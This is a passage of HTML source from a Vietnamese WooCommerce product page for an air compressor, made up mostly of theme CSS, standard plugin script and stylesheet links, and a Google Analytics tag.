.related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px) and (max-width:768px){.woocommerce-page.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.woocommerce-page.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);margin-right:20px;clear:none;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.summary .ast-width-md-6{float:unset;}.ast-woocommerce-shop-page-list-view ul.products li.product .astra-shop-summary-wrap {align-self: center;}.woocommerce.ast-woocommerce-shop-page-list-view ul.products li.product {display: grid;grid-template-columns: 1fr 2fr;padding-bottom: 0;}.woocommerce.ast-woocommerce-shop-page-list-view ul.products li.product .astra-shop-thumbnail-wrap {width: 100%;margin-bottom: 0;}.woocommerce.ast-woocommerce-shop-page-list-view .ast-woo-shop-product-description {display: block;}.ast-desktop .woocommerce-ordering {margin: 0 10px;}.ast-view-trigger svg {fill: currentColor;}.ast-products-view {display: flex;align-items: center;}.ast-view-trigger {height: 17px;color: var(--ast-global-color-3);cursor: pointer;}.ast-view-trigger:not(:first-child) {margin-left: 10px;}.ast-view-trigger.active {color: var(--ast-global-color-0);}.ast-force-short-desc-listview-display .ast-woo-shop-product-description {display: none;}.ast-force-short-desc-listview-display.ast-woocommerce-shop-page-list-style .ast-woo-shop-product-description {display: block;}.ast-woocommerce-shop-page-list-view ul.products li.product .astra-shop-summary-wrap{align-self:center;}@media (max-width:768px){.ast-woocommerce-shop-page-list-view ul.products li.product .astra-shop-summary-wrap{align-self:center;}}@media (max-width:544px){.ast-woocommerce-shop-page-list-view ul.products li.product .astra-shop-summary-wrap{align-self:center;}}.ast-woocommerce-shop-page-list-view ul.products:before{content:unset;}.woocommerce ul.products:not(.elementor-grid) li.product{transition:none;}.ast-woocommerce-shop-page-list-view ul.products:not(.elementor-grid){display:grid;column-gap:20px;grid-template-columns:repeat(2,minmax(0,1fr));}.woocommerce.ast-woocommerce-shop-page-list-view ul.products:not(.elementor-grid) li.product{width:100%;transition:none;}@media (max-width:768px){body.woocommerce.ast-woocommerce-shop-page-list-view ul.products:not(.elementor-grid){grid-template-columns:repeat(1,minmax(0,1fr));}}@media (max-width:544px){body.woocommerce.ast-woocommerce-shop-page-list-view ul.products:not(.elementor-grid){grid-template-columns:repeat(1,minmax(0,1fr));}}.summary .ast-width-md-6{float:unset;}.woocommerce.woocommerce-checkout #payment ul.payment_methods,.woocommerce-page.woocommerce-checkout #payment ul.payment_methods{border:0;border-radius:0;}.woocommerce.woocommerce-checkout #payment ul.payment_methods > li:first-child,.woocommerce-page.woocommerce-checkout #payment ul.payment_methods > li:first-child{border-radius:0;}.ast-desktop .main-header-menu.submenu-with-border .astra-megamenu,.ast-desktop .main-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:1px;border-left-width:1px;border-right-width:1px;border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}.main-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .ast-mega-menu-enabled.main-header-menu .menu-item-heading > .menu-link{font-weight:700;font-size:1.1em;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.site-header .ast-inline-search.ast-search-menu-icon .search-field {width: auto;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:79px;}@media (max-width:768px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:60px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:45px;}}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar .ast-site-identity{padding-top:0;padding-bottom:0;}#ast-fixed-header .site-title a,#ast-fixed-header .site-title a:focus,#ast-fixed-header .site-title a:hover,#ast-fixed-header .site-title a:visited{color:#222;}#ast-fixed-header.site-header .site-description{color:#000000;}.ast-transparent-header #ast-fixed-header .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,#ast-fixed-header .main-header-bar,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field:focus{background:rgba(247,247,249,1);backdrop-filter:unset;-webkit-backdrop-filter:unset;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-additional-information-css' href='https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-additional-information.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://tlccompressor.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://tlccompressor.com/wp-content/uploads/elementor/css/post-5278.css?ver=1768587774' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.39.9' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-6988-css' href='https://tlccompressor.com/wp-content/uploads/elementor/css/post-6988.css?ver=1768587861' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://tlccompressor.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750066684' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://tlccompressor.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750066718' media='all' />
<link rel='stylesheet' id='elementor-gf-local-play-css' href='https://tlccompressor.com/wp-content/uploads/elementor/google-fonts/css/play.css?ver=1750066602' media='all' />
<script src="https://tlccompressor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tlccompressor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://tlccompressor.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.7" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/tlccompressor.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
</script>
<script src="https://tlccompressor.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tlccompressor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tlccompressor.com/wp-json/wp/v2/product/4064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tlccompressor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tlccompressor.com/?p=4064' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://tlccompressor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftlccompressor.com%2Fsp%2Fmay-nen-khi-combo-tlc-compressor-10hp-bien-tan-vinh-tu%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://tlccompressor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftlccompressor.com%2Fsp%2Fmay-nen-khi-combo-tlc-compressor-10hp-bien-tan-vinh-tu%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tlccompressor.com/wp-content/uploads/2020/04/cropped-logonew-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tlccompressor.com/wp-content/uploads/2020/04/cropped-logonew-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tlccompressor.com/wp-content/uploads/2020/04/cropped-logonew-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tlccompressor.com/wp-content/uploads/2020/04/cropped-logonew-1-270x270.png" />
		<style id="wp-custom-css">
			h1.page-title.ast-archive-title {
    display: none;
}

body.archive .ast-archive-description {
    padding-top: 0px;
    padding-bottom: 0px;
}




th.woocommerce-product-attributes-item__label {
    width: 25% !important;
}		</style>
			
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SGZPLNX9YL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SGZPLNX9YL');
</script>	
	
</head>

<body  class="wp-singular product-template-default single single-product postid-4064 wp-custom-logo wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.7 ast-header-custom-item-outside group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-above-mobile-menu-align-inline ast-flyout-menu-enable ast-default-above-menu-enable ast-flyout-right-side ast-default-below-menu-enable ast-padded-layout ast-inherit-site-logo-sticky rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 elementor-page-6988 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-5278 astra-addon-4.11.5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Nhảy tới nội dung">
		Nhảy tới nội dung</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
